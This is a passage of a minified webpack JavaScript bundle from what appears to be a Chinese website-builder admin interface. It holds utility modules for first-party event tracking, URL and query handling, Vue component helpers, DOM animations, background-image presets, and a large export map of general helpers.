isCanceled")}}}l.URL="/api/manage/fileupload/getAccessKey"},186:function(t,e,n){"use strict";n.d(e,"c",(function(){return s})),n.d(e,"e",(function(){return f})),n.d(e,"f",(function(){return l})),n.d(e,"a",(function(){return d})),n.d(e,"b",(function(){return h})),n.d(e,"d",(function(){return g}));var r=n(28),o=n(102),i=n(1),a=n(31);let u=[],c=null;function s(t,e=undefined){return p(s.URL,t,e)}function f(t,e=undefined){return p(f.URL,t,e)}function l(t,e=undefined){return p(l.URL,t,e)}function p(t,e,n=undefined){let a={trackList:e=Object(i.r)(e)?e:Object(i.m)(e)?[e]:e};return n!==undefined&&(a.siteId=n),a=Object(o.a)(a),r.e.post(t,a)}function d(t){let{request:e,api:n,trackList:r,siteId:i}=t,a={trackList:r,siteId:i};return a=Object(o.a)(a),e.post(n,a)}function h(t){let{event:e="",properties:n={},withVer:r=!1,siteId:o=undefined}=t;Object(i.r)(t)&&(e=arguments[0],n=arguments[1]||{},r=arguments[2]||!1,o=arguments[3]),u.push({event:e,properties:JSON.stringify(n),withVer:r||!1}),c||(c=setTimeout((function(){s(JSON.stringify(u),o),c=null,u=[]}),0))}function g(t){let{event:e="",properties:n={},siteId:r=undefined}=t;Object(i.r)(t)&&(e=arguments[0],n=arguments[1],r=arguments[2]),h({event:e,properties:n,withVer:!0,siteId:r})}s.URL="/api/manage/log/logFdpTrack",f.URL="/api/guest/log/logFdpTrack",l.URL="/api/merchants/log/logFdpTrack",a.b.singleOn(a.a.CACHE_OVERFLOW,(t=>{h(...t)}))},19:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return i})),n.d(e,"e",(function(){return a})),n.d(e,"c",(function(){return u})),n.d(e,"d",(function(){return c}));var r=n(7);function o(){let t=Object(r.o)(window,"Fai.ing")||(()=>{console.error("Fai.ing is not defined")}),e=Object(r.o)(window,"Fai.removeIng")||(()=>{console.error("Fai.removeIng is not defined")});return{loading:e=>{t(e,!0)},success:e=>{t(e,!1)},error:e=>{t(e,!1)},destroy:()=>{e()},warning:e=>{t(e,!1)},warn:e=>{t(e,!1)}}}function i(){let t=Object(r.o)(window,"Vue.prototype.$ant.$message");return t||o()}function a(){let t=Object(r.o)(window,"Fai.top.Vue.prototype.$ant.$message");return t||i()}function u(t,e){return Vue.prototype.$ant.getUploadProgress(t,e)}function c(t){return e=>e({template:t})}},25:function(t,e,n){"use strict";n.d(e,"e",(function(){return o})),n.d(e,"b",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"d",(function(){return u})),n.d(e,"c",(function(){return c}));var r=n(1);function o(t={}){return new URLSearchParams(t).toString()}function i(t){return u(t.split("?")[1]||"")}function a(t,e,n){Object(r.r)(t)||(t+=""),Object(r.r)(e)||(e+="");let o=t.split("?"),i=o[1]||"",a=u(i);return a[e]=n,i=c(a),o[0]+"?"+i}function u(t){let e={};return Object(r.r)(t)?""===t?{}:(t.split("&").forEach((t=>{let n=t.split("="),r=n[0]||"",o=n.slice(1).join("=");e[r]=o})),e):{}}function c(t){return Object.keys(t).map((e=>e+"="+t[e])).join("&")}},266:function(t,e,n){"use strict";n.d(e,"a",(function(){return v}));var r=n(157),o=n(54),i=n(10),a=n(1);const u=function(t){return(t||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")};function c(t,e){return t.classList.contains(e)}const s=function(t){return t.replace(/-(\w)/g,(function(t,e){return e.toUpperCase()}))},f=function(t,e,n){n=n||[];var r=t.$children;return r.length&&r.forEach((function(t){var r=t.$options.name,o=t.$children;if(r===e&&n.push(t),o.length){var i=f(t,e,n);i&&n.concat(i)}})),n};function l(t){return Object.prototype.toString.call(t)}const p=()=>!0;function d(t,e,...n){return t||(t={}),n.filter((t=>t&&"object"==typeof t)).forEach((n=>{Object.keys(n).forEach((r=>{const o=l(t[r]),i=l(n[r]);"[object Array]"===i||"[object Object]"===i?(o!==i&&(t[r]="[object Array]"===i?[]:{}),d(t[r],e,n[r])):e(t,n,r)&&(t[r]=n[r])}))})),t}function h(t,e,n,r,o){var i,a,u=window.getComputedStyle(e,null),c=e.style,s={width:parseInt(u.getPropertyValue("width")),height:parseInt(u.getPropertyValue("height")),padding:{top:parseInt(u.getPropertyValue("padding-top")),right:parseInt(u.getPropertyValue("padding-right")),bot:parseInt(u.getPropertyValue("padding-bottom")),left:parseInt(u.getPropertyValue("padding-left"))},margin:{top:parseInt(u.getPropertyValue("margin-top")),right:parseInt(u.getPropertyValue("margin-right")),bot:parseInt(u.getPropertyValue("margin-bottom")),left:parseInt(u.getPropertyValue("margin-left"))}},f=null!=n.width?n.width-s.width:0,l=null!=n.height?n.height-s.height:0,p={top:n.padding&&null!=n.padding.top?n.padding.top-s.padding.top:0,right:n.padding&&null!=n.padding.right?n.padding.right-s.padding.right:0,bot:n.padding&&null!=n.padding.bot?n.padding.bot-s.padding.bot:0,left:n.padding&&null!=n.padding.left?n.padding.left-s.padding.left:0},d={top:n.margin&&null!=n.margin.top?n.margin.top-s.margin.top:0,right:n.margin&&null!=n.margin.right?n.margin.right-s.margin.right:0,bot:n.margin&&null!=n.margin.bot?n.margin.bot-s.margin.bot:0,left:n.margin&&null!=n.margin.left?n.margin.left-s.margin.left:0},h=(new Date).getTime();r=null!=r?r:250,c.overflow="hidden",clearInterval(t),t=setInterval((function(){(i=(new Date).getTime()-h)<r?(a=i/r,c.width=s.width+f*a+"px",c.height=s.height+l*a+"px",c.padding=s.padding.top+p.top*a+"px "+(s.padding.right+p.right*a)+"px "+(s.padding.bot+p.bot*a)+"px "+(s.padding.left+p.left*a)+"px",c.margin=s.margin.top+d.top*a+"px "+(s.margin.right+d.right*a)+"px "+(s.margin.bot+d.bot*a)+"px "+(s.margin.left+d.left*a)+"px"):(c.width=n.width+"px",c.height=n.height+"px",c.padding=s.padding.top+p.top+"px "+(s.padding.right+p.right)+"px "+(s.padding.bot+p.bot)+"px "+(s.padding.left+p.left)+"px",c.margin=s.margin.top+d.top+"px "+(s.margin.right+d.right)+"px "+(s.margin.bot+d.bot)+"px "+(s.margin.left+d.left)+"px",clearInterval(t),null!=o&&o(s))}),15)}const g=function(t,e,n,r){m.call(t,e,n,r)};function m(t,e,n){this.$children&&this.$children.forEach((function(r){r.$options.name===t?r.$emit.apply(r,[e].concat(n)):g.apply(r,[t,e].concat([n]))}))}const v={getTag:l,baseMerge:d,merge:function(t,...e){return d(t,p,...e)},dispatch:function(t,e,n,r){for(var o=t.$parent||t.$root,i=o.$options.name;o&&(!i||i!==e);)(o=o.$parent)&&(i=o.$options.name);o&&o.$emit.apply(o,[n].concat(r))},broadcast:g,findComponentUpward:function(t,e,n){n="string"==typeof e?[e]:e;for(var r=t.$parent,o=r.$options.name;r&&(!o||n.indexOf(o)<0);)(r=r.$parent)&&(o=r.$options.name);return r},findComponentsUpward:function(t,e,n){var r=[];n="string"==typeof e?[e]:e;for(var o=t.$parent;o;)n.indexOf(o.$options.name)>-1&&r.push(o),o=o.$parent;return r},findComponentsDownward:f,isValueNumber:function(t){return/^[1-9][0-9]*$/.test(t+"")},oneOf:function(t,e){for(var n=0;n<e.length;n++)if(t===e[n])return!0;return!1},camelCase:s,getStyle:function(t,e){if(!t||!e)return null;"float"===(e=s(e))&&(e="cssFloat");try{var n=document.defaultView.getComputedStyle(t,"");return t.style[e]||n?n[e]:null}catch(r){return console.error(r),t.style[e]}},setStyle:function(t,e,n){if(!t.length||!e)return null;"float"===(e=s(e))&&(e="cssFloat");for(var r=0;r<t.length;r++)t[r].style[e]=n},scrollbarWidth:function(t){var e=t||document.body,n=document.createElement("div");n.className="jz-scrollbar-wrap",n.style.visibility="hidden",n.style.width="100px",n.style.position="absolute",n.style.top="-9999px",e.appendChild(n);var r=n.offsetWidth;n.style.overflow="scroll";var o=document.createElement("div");o.style.width="100%",n.appendChild(o);var i=o.offsetWidth;return n.parentNode.removeChild(n),r-i},scrollbarHeight:function(t){var e=t||document.body,n=document.createElement("div");n.className="jz-scrollbar-wrap",n.style.visibility="hidden",n.style.height="100px",n.style.position="absolute",n.style.top="-9999px",e.appendChild(n);var r=n.offsetHeight;n.style.overflow="scroll";var o=document.createElement("div");o.style.height="100%",n.appendChild(o);var i=o.offsetHeight;return n.parentNode.removeChild(n),r-i},off:function(t,e,n){t&&e&&t.removeEventListener(e,n,!1)},on:function(t,e,n){t&&e&&n&&t.addEventListener(e,n,!1)},throttle:o.f,debounce:o.b,initDefaultProps:function(t,e){var n;for(n in e)"object"==typeof t[n]?t[n]=t[n]:"function"==typeof t[n]?t[n]={type:t[n]}:t[n]||(t[n]={}),t[n]["default"]=e[n];return t},typeOf:function(t){return{"[object Boolean]":"boolean","[object Number]":"number","[object String]":"string","[object Function]":"function","[object Array]":"array","[object Date]":"date","[object RegExp]":"regExp","[object Undefined]":"undefined","[object Null]":"null","[object Object]":"object"}[Object.prototype.toString.call(t)]},deepCopy:i.a,stringToIntArray:function(t){return t.map((function(t){return+t}))},trim:u,addClass:function(t,e){if(t){for(var n=t.className,r=(e||"").split(" "),o=0,i=r.length;o<i;o++){var a=r[o];a&&(t.classList?t.classList.add(a):c(t,a)||(n+=" "+a))}t.classList||(t.className=n)}},removeClass:function(t,e){if(t&&e){for(var n=e.split(" "),r=" "+t.className+" ",o=0,i=n.length;o<i;o++){var a=n[o];a&&(t.classList?t.classList.remove(a):c(t,a)&&(r=r.replace(" "+a+" "," ")))}t.classList||(t.className=u(r))}},isNull:a.k,Img:r.a,calcSize:r.a.calcSize,optimize:r.a.optimize,slideUp:function(t,e,n){h(undefined,t,{height:0,padding:{top:0,bot:0},margin:{top:0,bot:0}},e,(function(e){var r=t.style;r.width="",r.height="",r.padding="",r.margin="",t.style.display="none",n&&n()}))},slideDown:function(t,e,n){var r=t.style,o=window.getComputedStyle(t,null);r.display="block";var i={width:parseInt(o.getPropertyValue("width")),height:parseInt(o.getPropertyValue("height")),padding:{top:parseInt(o.getPropertyValue("padding-top")),bot:parseInt(o.getPropertyValue("padding-bottom"))},margin:{top:parseInt(o.getPropertyValue("margin-top")),bot:parseInt(o.getPropertyValue("margin-bottom"))}};r.height="0",r.paddingTop="0",r.paddingBottom="0",r.marginTop="0",r.marginBottom="0",h(undefined,t,i,e,(function(){r.width="",r.height="",r.padding="",r.margin="",t.style.display="block",n&&n()}))},isUndef:function(t){return t===undefined||null===t},isDef:function(t){return t!==undefined&&null!==t},once:o.e,Background:{IMAGE_POSITION:[{key:"left-top",backgroundRepeat:"no-repeat",backgroundPositionX:"left",backgroundPositionY:"top",backgroundSize:"auto"},{key:"center-top",backgroundRepeat:"no-repeat",backgroundPositionX:"center",backgroundPositionY:"top",backgroundSize:"auto"},{key:"right-top",backgroundRepeat:"no-repeat",backgroundPositionX:"right",backgroundPositionY:"top",backgroundSize:"auto"},{key:"left-center",backgroundRepeat:"no-repeat",backgroundPositionX:"left",backgroundPositionY:"center",backgroundSize:"auto"},{key:"center-center",backgroundRepeat:"no-repeat",backgroundPositionX:"center",backgroundPositionY:"center",backgroundSize:"auto"},{key:"right-center",backgroundRepeat:"no-repeat",backgroundPositionX:"right",backgroundPositionY:"center",backgroundSize:"auto"},{key:"left-bottom",backgroundRepeat:"no-repeat",backgroundPositionX:"left",backgroundPositionY:"bottom",backgroundSize:"auto"},{key:"center-bottom",backgroundRepeat:"no-repeat",backgroundPositionX:"center",backgroundPositionY:"bottom",backgroundSize:"auto"},{key:"right-bottom",backgroundRepeat:"no-repeat",backgroundPositionX:"right",backgroundPositionY:"bottom",backgroundSize:"auto"}],PAVING_EFFECT:[{label:"默认",key:"default",backgroundRepeat:"repeat",backgroundPositionX:"center",backgroundPositionY:"center",backgroundSize:"auto"},{label:"缩放平铺",key:"zoom-tile",backgroundRepeat:"no-repeat",backgroundPositionX:"center",backgroundPositionY:"top",backgroundSize:"100%"},{label:"上",key:"top",backgroundRepeat:"repeat-x",backgroundPositionX:"center",backgroundPositionY:"top",backgroundSize:"auto"},{label:"中-横向",key:"in-horizontal",backgroundRepeat:"repeat-x",backgroundPositionX:"center",backgroundPositionY:"center",backgroundSize:"auto"},{label:"下",key:"bottom",backgroundRepeat:"repeat-x",backgroundPositionX:"center",backgroundPositionY:"bottom",backgroundSize:"auto"},{label:"左",key:"left",backgroundRepeat:"repeat-y",backgroundPositionX:"left",backgroundPositionY:"top",backgroundSize:"auto"},{label:"中-纵向",key:"in-vertical",backgroundRepeat:"repeat-y",backgroundPositionX:"center",backgroundPositionY:"top",backgroundSize:"auto"},{label:"右",key:"right",backgroundRepeat:"repeat-y",backgroundPositionX:"right",backgroundPositionY:"top",backgroundSize:"auto"}],SCALING_STRETCH:[{backgroundRepeat:"no-repeat",backgroundPositionX:"left",backgroundPositionY:"center",backgroundSize:"100% 100%"}],SCALING_FILL:[{backgroundRepeat:"no-repeat",backgroundPositionX:"center",backgroundPositionY:"center",backgroundSize:"cover"}],SCALING_CONTAIN:[{backgroundRepeat:"no-repeat",backgroundPositionX:"center",backgroundPositionY:"center",backgroundSize:"contain"}]},parseBackgroundImageUrl:function(t){let e="";if(t){const n=t.match(/url\(\s*['|""]?\s*(\S+)\s*['|""]?\s*\)/);n&&n[1]&&(e=n[1])}return e},parseBackgroundImageGradient:function(t){let e="";if(t){const n=t.match(/linear-gradient\(\s*.+\s*\)/);n&&n[0]&&(e=n[0])}return e},concatBackgroundColor:function(t){return/linear-gradient\(/.test(t)?"":t},concatBackgroundImage:function(t,e){return[t?"url("+t+")":"",/linear-gradient\(/.test(e)?e:""].filter((function(t){return t})).join(",")},contentLoaded:function(t,e){var n=!1,r=!0,o=t.document,i=o.documentElement,a=o.addEventListener,u=a?"addEventListener":"attachEvent",c=a?"removeEventListener":"detachEvent",s=a?"":"on",f=function(r){"readystatechange"==r.type&&"complete"!=o.readyState||(("load"==r.type?t:o)[c](s+r.type,f,!1),!n&&(n=!0)&&e.call(t,r.type||r))},l=function(){try{i.doScroll("left")}catch(t){return console.error(t),void setTimeout(l,50)}f("poll")};if("complete"==o.readyState)e.call(t,"lazy");else{if(!a&&i.doScroll){try{r=!t.frameElement}catch(p){console.error(p)}r&&l()}o[u](s+"DOMContentLoaded",f,!1),o[u](s+"readystatechange",f,!1),t[u](s+"load",f,!1)}}}},27:function(t,e,n){"use strict";n.r(e),n.d(e,"createNodeInDocumentBody",(function(){return r.c})),n.d(e,"renderVueComponentInDocumentBody",(function(){return r.e})),n.d(e,"asyncLoadQQMapScript",(function(){return r.a})),n.d(e,"setSelectorOfDOM",(function(){return r.f})),n.d(e,"bindNativeEvent",(function(){return r.b})),n.d(e,"removeNode",(function(){return r.d})),n.d(e,"reload",(function(){return o.b})),n.d(e,"forceReload",(function(){return o.a})),n.d(e,"openFileSelectionWindow",(function(){return i.j})),n.d(e,"openOneFileSelectionWindow",(function(){return i.k})),n.d(e,"convertMimes",(function(){return i.e})),n.d(e,"downloadFile",(function(){return i.g})),n.d(e,"downloadAs",(function(){return i.f})),n.d(e,"readFile",(function(){return i.l})),n.d(e,"completeMime",(function(){return i.d})),n.d(e,"shortMimeToFullMimeLast",(function(){return i.m})),n.d(e,"MimeShortDef",(function(){return i.c})),n.d(e,"MimeDef",(function(){return i.b})),n.d(e,"getShortMimeByMime",(function(){return i.i})),n.d(e,"FileSizeDef",(function(){return i.a})),n.d(e,"fetchText",(function(){return i.h})),n.d(e,"isIE",(function(){return a})),n.d(e,"isEdge",(function(){return u})),n.d(e,"isChrome",(function(){return c})),n.d(e,"isFirefox",(function(){return s})),n.d(e,"isSafari",(function(){return f})),n.d(e,"loadCSS",(function(){return p})),n.d(e,"loadJS",(function(){return l})),n.d(e,"array2Map",(function(){return d.a})),n.d(e,"insertArrayToCircleArray",(function(){return d.h})),n.d(e,"getElementsOfCircleArray",(function(){return d.d})),n.d(e,"sortByFieldAndOrder",(function(){return d.m})),n.d(e,"pushNewElementToArray",(function(){return d.j})),n.d(e,"removeElementOfArray",(function(){return d.k})),n.d(e,"splitArrayIntoChunks",(function(){return d.n})),n.d(e,"uniqueArray2Map",(function(){return d.p})),n.d(e,"getFieldList",(function(){return d.e})),n.d(e,"splitListByCondition",(function(){return d.o})),n.d(e,"getFirstByField",(function(){return d.f})),n.d(e,"getFirstByFieldEquals",(function(){return d.g})),n.d(e,"fixArrayIndex",(function(){return d.c})),n.d(e,"isNumberArray",(function(){return d.i})),n.d(e,"removeElementsOfArray",(function(){return d.l})),n.d(e,"diffArr",(function(){return d.b})),n.d(e,"awaitPromiseRes",(function(){return h.a})),n.d(e,"CacheFactory",(function(){return g.a})),n.d(e,"MemoryCache",(function(){return g.d})),n.d(e,"DiskCache",(function(){return g.b})),n.d(e,"LocalStorageCache",(function(){return g.c})),n.d(e,"setCookie",(function(){return m.c})),n.d(e,"getCookie",(function(){return m.a})),n.d(e,"getObjCookie",(function(){return m.b})),n.d(e,"setObjCookie",(function(){return m.d})),n.d(e,"getTotalDayByMonth",(function(){return v.i})),n.d(e,"getWeek",(function(){return v.j})),n.d(e,"dateFormat",(function(){return v.d})),n.d(e,"parseStr",(function(){return v.n})),n.d(e,"parseDate",(function(){return v.m})),n.d(e,"toDate",(function(){return v.o})),n.d(e,"isADate",(function(){return v.l})),n.d(e,"add",(function(){return v.b})),n.d(e,"howManyDaysBetween",(function(){return v.k})),n.d(e,"getToday",(function(){return v.h})),n.d(e,"formatDate",(function(){return v.e})),n.d(e,"formatTimeToStr",(function(){return v.f})),n.d(e,"getDateMap",(function(){return v.g})),n.d(e,"compareToNowTime",(function(){return v.c})),n.d(e,"TimeDef",(function(){return v.a})),n.d(e,"getFileExtension",(function(){return b.a})),n.d(e,"getUrlFileExtension",(function(){return b.b})),n.d(e,"formatTime",(function(){return y.l})),n.d(e,"parseSharedOption",(function(){return y.v})),n.d(e,"isEmptyObj",(function(){return y.r})),n.d(e,"equals",(function(){return y.i})),n.d(e,"noEquals",(function(){return y.s})),n.d(e,"promisify",(function(){return y.w})),n.d(e,"sleep",(function(){return y.z})),n.d(e,"sleepSecond",(function(){return y.A})),n.d(e,"pxToRpx",(function(){return y.x})),n.d(e,"decodeHtml",(function(){return y.d})),n.d(e,"noop",(function(){return y.t})),n.d(e,"getter",(function(){return y.o})),n.d(e,"getterDefault",(function(){return y.p})),n.d(e,"setter",(function(){return y.y})),n.d(e,"eachObject",(function(){return y.g})),n.d(e,"getCombinationOfObject",(function(){return y.m})),n.d(e,"parseJSON",(function(){return y.u})),n.d(e,"RgbtoHex",(function(){return y.a})),n.d(e,"convertValueWithGreySwitch",(function(){return y.c})),n.d(e,"wait",(function(){return y.D})),n.d(e,"formatNumber",(function(){return y.k})),n.d(e,"getGbLen",(function(){return y.n})),n.d(e,"subGbStr",(function(){return y.B})),n.d(e,"divideGbStr2line",(function(){return y.e})),n.d(e,"checkBit",(function(){return y.b})),n.d(e,"encodeHtml",(function(){return y.h})),n.d(e,"formatDouble",(function(){return y.j})),n.d(e,"dividePrice",(function(){return y.f})),n.d(e,"toObject",(function(){return y.C})),n.d(e,"invokeFunction",(function(){return y.q})),n.d(e,"forEach",(function(){return x})),n.d(e,"TriggerLock",(function(){return _.b})),n.d(e,"getTriggerLock",(function(){return _.c})),n.d(e,"LockerWrapper",(function(){return _.a})),n.d(e,"getWidthByProportion",(function(){return O})),n.d(e,"getHeightByProportion",(function(){return C})),n.d(e,"getAliasValue4NumberCalculate",(function(){return S.d})),n.d(e,"getAliasValue",(function(){return S.b})),n.d(e,"getAliasValue4KeyPath",(function(){return S.c})),n.d(e,"cloneByJSON",(function(){return S.a})),n.d(e,"isLastPage",(function(){return j})),n.d(e,"getTotalPage",(function(){return F})),n.d(e,"getLastPage",(function(){return k})),n.d(e,"getPrevPage",(function(){return E})),n.d(e,"getPartialPageQuery",(function(){return I})),n.d(e,"addZero",(function(){return P.b})),n.d(e,"isNormalEventName",(function(){return P.k})),n.d(e,"ellipsis",(function(){return P.c})),n.d(e,"isJSON",(function(){return P.g})),n.d(e,"safeJsonParse",(function(){return P.s})),n.d(e,"jsonParse",(function(){return P.o})),n.d(e,"jsonStringify",(function(){return P.p})),n.d(e,"objectToHttpString",(function(){return P.q})),n.d(e,"round10000Int2Str",(function(){return P.r})),n.d(e,"formatSize",(function(){return P.d})),n.d(e,"isEmptyStr",(function(){return P.f})),n.d(e,"isNotEmptyStr",(function(){return P.l})),n.d(e,"isChinese",(function(){return P.e})),n.d(e,"isWord",(function(){return P.n})),n.d(e,"SizeDef",(function(){return P.a})),n.d(e,"isMobile",(function(){return P.h})),n.d(e,"isPhone",(function(){return P.m})),n.d(e,"isNationMobile",(function(){return P.i})),n.d(e,"isNationMobile11",(function(){return P.j})),n.d(e,"isStringArray",(function(){return w.s})),n.d(e,"isPromise",(function(){return w.p})),n.d(e,"isMatch",(function(){return w.j})),n.d(e,"isEmptyArr",(function(){return w.f})),n.d(e,"isArrayWithElements",(function(){return w.b})),n.d(e,"isArray",(function(){return w.a})),n.d(e,"isObject",(function(){return w.m})),n.d(e,"isFunction",(function(){return w.i})),n.d(e,"isNumber",(function(){return w.l})),n.d(e,"isBoolean",(function(){return w.c})),n.d(e,"isNull",(function(){return w.k})),n.d(e,"isUndefined",(function(){return w.t})),n.d(e,"isDate",(function(){return w.d})),n.d(e,"isRegExp",(function(){return w.q})),n.d(e,"isEmpty",(function(){return w.e})),n.d(e,"isFalsy",(function(){return w.g})),n.d(e,"isString",(function(){return w.r})),n.d(e,"isObjectString",(function(){return w.n})),n.d(e,"isPositiveNumber",(function(){return w.o})),n.d(e,"isFile",(function(){return w.h})),n.d(e,"memorize",(function(){return T.d})),n.d(e,"delay",(function(){return T.c})),n.d(e,"debounce",(function(){return T.b})),n.d(e,"throttle",(function(){return T.f})),n.d(e,"asyncRetry",(function(){return T.a})),n.d(e,"once",(function(){return T.e})),n.d(e,"cloneDeep",(function(){return A.a})),n.d(e,"deepAssign",(function(){return A.b})),n.d(e,"parseUrl",(function(){return $.h})),n.d(e,"toUrl",(function(){return $.m})),n.d(e,"setUrlParams",(function(){return $.k})),n.d(e,"isAbsoluteURL",(function(){return $.f})),n.d(e,"encodeUrl",(function(){return $.b})),n.d(e,"decodeUrl",(function(){return $.a})),n.d(e,"getUrlSearchParam",(function(){return $.e})),n.d(e,"getUrlParam",(function(){return $.d})),n.d(e,"getCurrUrlParam",(function(){return $.c})),n.d(e,"setUrlParam",(function(){return $.j})),n.d(e,"setCurrUrlParam",(function(){return $.i})),n.d(e,"setUrlRandomParam",(function(){return $.l})),n.d(e,"isUrl",(function(){return $.g})),n.d(e,"searchParamsToQueryString",(function(){return M.e})),n.d(e,"getQueryObject",(function(){return M.b})),n.d(e,"addPageQuery",(function(){return M.a})),n.d(e,"queryString2Object",(function(){return M.d})),n.d(e,"queryObject2String",(function(){return M.c})),n.d(e,"getNodesByBfs",(function(){return D})),n.d(e,"getParentsOfNode",(function(){return L})),n.d(e,"buildTree",(function(){return B})),n.d(e,"listToTree",(function(){return U})),n.d(e,"getUUIDGenerator",(function(){return R.a})),n.d(e,"getUid",(function(){return R.b})),n.d(e,"compareVersions",(function(){return N})),n.d(e,"isVerGT",(function(){return W})),n.d(e,"isVerEQ",(function(){return z})),n.d(e,"isVerLT",(function(){return H})),n.d(e,"compare",(function(){return V.a})),n.d(e,"compareField",(function(){return V.c})),n.d(e,"compareBool",(function(){return V.b})),n.d(e,"compareTimeStr",(function(){return V.d})),n.d(e,"getTimeSorter",(function(){return V.f})),n.d(e,"getSorter",(function(){return V.e})),n.d(e,"logDogApi",(function(){return q.d})),n.d(e,"logDogListApi",(function(){return q.e})),n.d(e,"logDog",(function(){return q.c})),n.d(e,"logGuestDogApi",(function(){return q.g})),n.d(e,"logGuestDog",(function(){return q.f})),n.d(e,"logGuestDogListApi",(function(){return q.h})),n.d(e,"delayLogDog",(function(){return q.a})),n.d(e,"delayLogGuestDog",(function(){return q.b})),n.d(e,"fdpTrack",(function(){return J.a})),n.d(e,"logFdpTrackApi",(function(){return J.c})),n.d(e,"logGuestFdpTrackApi",(function(){return J.e})),n.d(e,"logMctFdpTrackApi",(function(){return J.f})),n.d(e,"logFdpTrack",(function(){return J.b})),n.d(e,"logFdpTrackWithVer",(function(){return J.d})),n.d(e,"uploadFile",(function(){return G.c})),n.d(e,"uploadFileLink",(function(){return G.d})),n.d(e,"checkFileWithTip",(function(){return G.a})),n.d(e,"uploadOldFile",(function(){return G.f})),n.d(e,"uploadMallFile",(function(){return G.e})),n.d(e,"getFaiUploadProgress",(function(){return G.b})),n.d(e,"ModalCus",(function(){return K.a})),n.d(e,"openModalCus",(function(){return K.e})),n.d(e,"openModal",(function(){return K.d})),n.d(e,"modalConfirm",(function(){return K.c})),n.d(e,"leavePageWithConfirm",(function(){return K.b})),n.d(e,"openTestCaseOfModal",(function(){return K.f})),n.d(e,"cloneRequest",(function(){return X.d})),n.d(e,"request",(function(){return X.e})),n.d(e,"ajaxOfRequest",(function(){return X.a})),n.d(e,"cloneBizRequest",(function(){return X.c})),n.d(e,"BizRequest",(function(){return X.b})),n.d(e,"getFailedResult",(function(){return Y.c})),n.d(e,"getOkResult",(function(){return Y.d})),n.d(e,"isOkResult",(function(){return Y.e})),n.d(e,"checkResultWithMsg",(function(){return Y.a})),n.d(e,"dealCommResult",(function(){return Y.b})),n.d(e,"is404Res",(function(){return Z.d})),n.d(e,"isHttpStatus",(function(){return Z.e})),n.d(e,"dealResErr",(function(){return Z.b})),n.d(e,"dealErrWithNetBusy",(function(){return Z.a})),n.d(e,"dealResReload",(function(){return Z.c})),n.d(e,"initContext",(function(){return Q.f})),n.d(e,"getContext",(function(){return Q.c})),n.d(e,"getCtxReqData",(function(){return Q.e})),n.d(e,"getCtxData",(function(){return Q.d})),n.d(e,"bizInterceptor",(function(){return Q.a})),n.d(e,"getBizReqUrl",(function(){return Q.b})),n.d(e,"getUrlWithLang",(function(){return tt.b})),n.d(e,"isBizUrl",(function(){return tt.c})),n.d(e,"fixBizUrl",(function(){return tt.a})),n.d(e,"get$messageMock",(function(){return et.b})),n.d(e,"get$message",(function(){return et.a})),n.d(e,"getTop$message",(function(){return et.e})),n.d(e,"get$uploadProgress",(function(){return et.c})),n.d(e,"getRichTextOfRenderFn",(function(){return et.d})),n.d(e,"isBizNull",(function(){return nt.a})),n.d(e,"formatMoney",(function(){return rt})),n.d(e,"vue_utils",(function(){return ot.a})),n.d(e,"Img",(function(){return it.a})),n.d(e,"ing",(function(){return at})),n.d(e,"removeIng",(function(){return ut})),n.d(e,"int2hex",(function(){return ct})),n.d(e,"rgb2hex",(function(){return st})),n.d(e,"Fai_upgradeDialog",(function(){return ft.a}));var r=n(94),o=n(1580),i=n(52);function a(){return navigator.userAgent.indexOf("Trident")>-1}function u(){return navigator.userAgent.indexOf("Edge")>-1}function c(){return/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)}function s(){return"undefined"!=typeof InstallTrigger}function f(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function l(t){return new Promise(((e,n)=>{const r=document.createElement("script");r.src=t,r.type="text/javascript",r.onload=function(...t){e(...t)},r.onerror=function(...t){console.error(...t),n(...t)},document.head.appendChild(r)}))}function p(t){return new Promise(((e,n)=>{const r=document.createElement("link");r.rel="stylesheet",r.href=t,document.head.appendChild(r),r.onload=function(...t){e(...t)},r.onerror=function(...t){console.error(...t),n(...t)}}))}var d=n(1299),h=n(51),g=n(50),m=n(391),v=n(46),b=n(135),y=n(7),w=n(1);function x(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),Object(w.a)(t))for(let n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.call(null,t[n],n,t)}var _=n(1595);const O=(t,e)=>e*t,C=(t,e)=>e/t;var S=n(102);function j(t){let{page:e}=t;return e===F(t)}function F(t){let{size:e,total:n}=t;return Math.ceil(n/e,1)}function k(t){let{size:e,total:n}=t;return Math.ceil(n/e,1)}function E(t){return Math.min(t.page-1,1)}function I(t,e){let{page:n,size:r}=e,o=Object(d.n)(t,r),i=n-1,a=0,u=0;if(o.length>0){let e=o.length-1,c=r-o[e].length;a=Math.max((n-1)*r-t.length,0),u=i<e?0:i===e?c:r}else a=(n-1)*r,u=r;return{start:Math.max(0,a),limit:u}}var P=n(8),T=n(54),A=n(10),$=n(49),M=n(25);function D(t,e="children"){let n=[...t],r=[];for(;n.length;){let t=[];for(;n.length;){let o=n.shift();r.push(o);let i=Object(y.o)(o,e)||[];i.forEach((t=>{t.parent=o})),i.length>0&&t.push(...i)}n=t}return r}function L(t,e="parent"){let n=[];for(;t[e];)n.unshift(t[e]),t=t[e];return n}function B(t,e={}){var n=[],r={};let{CHILDREN:o="children",ID:i="id",PARENT_ID:a="parentId"}=e;return t.forEach((function(t){r[t[i]]=t,t[o]=[]})),t.forEach((function(t){if(t[a]!==undefined){let e=r[t[a]];e&&e[o].push(t)}else n.push(t)})),n}function U(t,e={},n=((t,e=[])=>({...t,children:e}))){let{id:r="id",parentId:o="parentId"}=e;return function i(t=[]){return t.map((t=>{let e=t.children||[];return Object(w.b)(e)&&(e=i(e)),n(t,e)}))}(B(t,{ID:r,PARENT_ID:o}))}var R=n(707);function N(t,e){let n=t.split("."),r=e.split(".");for(let t=0;t<Math.max(n.length,r.length);t++){let e=parseInt(n[t]||0),o=parseInt(r[t]||0);if(e>o)return 1;if(e<o)return-1}return 0}function W(t,e){return 1===N(t,e)}function z(t,e){return 0===N(t,e)}function H(t,e){return-1===N(t,e)}var V=n(1648),q=n(127),J=n(186),G=n(171),K=n(98),X=n(28),Y=n(1378),Z=n(1313),Q=n(34),tt=n(43),et=n(19),nt=n(136);function rt(t,e=!1){return 